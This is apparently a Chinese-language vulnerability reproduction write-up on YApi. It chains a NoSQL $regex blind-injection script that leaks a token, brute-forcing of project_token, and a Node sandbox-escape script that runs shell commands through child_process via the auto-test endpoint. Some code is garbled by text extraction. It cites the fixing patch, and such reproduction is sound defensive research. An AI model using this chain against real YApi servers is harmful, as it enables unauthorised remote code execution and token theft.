# 漏洞复现

YApi接口管理平台通过注入获取到用户token,结合自动化测试API接口写入待命命令,并利用沙箱逃逸触发命 令执⾏。

利用条件

01 采用默认SALT进行AES加密

defaultSalt = 'abcde'



## 02 存在测试用例

• 判断是否存在测试用例

/api/open/run\_auto\_test?id=&token=



## 利用步骤

项⽬token: project\_token 项⽬id: project\_id

- nosql 注入 获取 token
	- /api/interface/add\_cat
- 结合该token 爆破 project\_token
	- /api/interface/list
- 利用 project\_token 获取 project\_id
	- /api/interface/list
- 利用 project\_token + project\_id 添加恶意 script
	- /api/project/up
- 爆破 interface\_col\_id 触发代码执行
	- /api/open/run\_auto\_test

#### 01 NOSQL 注入 获取 TOKEN

#### 通过补丁

Bugfix 2022 11 01 (#2628) · [YMFE/yapi@59bade3](https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c) · GitHub

可以很快定位到漏洞点,当 path 为 openApiRouter 路由且存在 token 会调用 getProjectIdByToken() 对 token 进⾏处理



## 在 findId() 处形成注入

- my-yapi/vendors/server/models/token.js
	- token

```
findId(token) { 
   return this.model 
     .findOne({ 
       token: token 
     })
```

```
 .select('project_id') 
    exc();
}
```
# 对应的 mongodb 查询示例



## 利用 \$regex 进行正则盲注获取 token

```
def getToken(): 
    token = " " for i in range(20): 
         for j in "0123456789abcdef": 
            # 利用 $regex 正则盲注
             json_data = {\text{``name''}: "1", "project_id": "1", "token": } {\text{``green''}:}"^{}".format(token + j)}} 
              response = requests.post("https://127.0.0.1:3000/api/interface/add_cat",
json=json_data, verify=False) 
             # if res.json()["errcode"] != 40011: 
             if response.json()["errcode"] == 0:
                token += j print(token) 
                 if len(token) == 20:
                      return token
```
#### 02 爆破 PROJECT\_TOKEN

project\_token 由 uid + token aes192 加密所得, 形如

17|61894d4acfdd150fa50b



访问接口 /api/interface/list , 正确的 project\_token 与 错误的 project\_token的响应不同, 以此来进行爆 破。

#### 03 获取 PROJECT\_ID

在获取到 project\_token 后, 访问 /api/interface/list 可以获取到



#### 04 添加恶意

#### 其实算正常功能

● 去哪儿 Api 自动化测试实践 - 掘金

#### 恶意 script

```
const sandbox = this
const process = this.constructor.constructor('return process')()
// 回显
this.responseData =
process.mainModule.require('child_process').execSync('pwd').toString()
```
将命令执行的结果赋值给 this.responseData, 然后通过 data.res.body 回显



携带 project\_id 和 project\_token 后可以设置 请求配置



对应的接口为 /api/project/up 和参数



# 05 爆破 INTERFACE\_COL\_ID 触发代码执行

利⽤ /api/open/run\_auto\_test?id=&token=

● interface\_col\_id 不存在



● interface\_col\_id 存在



# 参考

[https://mp.weixin.qq.com/s/eFD5FKyL9jA1l0\\_6jCDz\\_w](https://mp.weixin.qq.com/s/eFD5FKyL9jA1l0_6jCDz_w)